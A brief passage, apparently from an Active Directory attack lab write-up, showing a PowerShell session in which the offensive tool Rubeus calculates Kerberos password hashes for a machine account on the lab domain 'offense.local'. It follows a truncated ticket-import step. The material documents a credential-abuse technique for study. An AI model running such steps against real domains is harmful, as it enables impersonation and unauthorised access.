 [+] Ticket successfully imported!
PS C:\Users\spotless\Desktop> .\Rubeus.exe hash /domain:offense.local /user:QUAIIVVE$ /password:"K_-Jzsb&uK!``TIH"
Rubeus
v1.6.4
[*] Action: Calculate Password Hash(es)
[*] Input password : K_-Jzsb&uK!`TIH
[*] Input username : QUAIIVVE$
[*] Input domain : offense.local
[*] Salt : OFFENSE.LOCALhostquaiivve.offense.local
[*] rc4_hmac : 3F55290748348504327CDA267FCCA190
[*] aes128_cts_hmac_sha1 : C0CB489DC3C96151AC20AD6E2A2EC160
[*] aes256_cts_hmac_sha1 : E73CA03A03704931A928806FDBA8993FDA47404A4EA1F66BA1A64EFD90AA5F69
[*] des_cbc_md5 : A8B625105779671C
PS C:\Users\spotless\Desktop>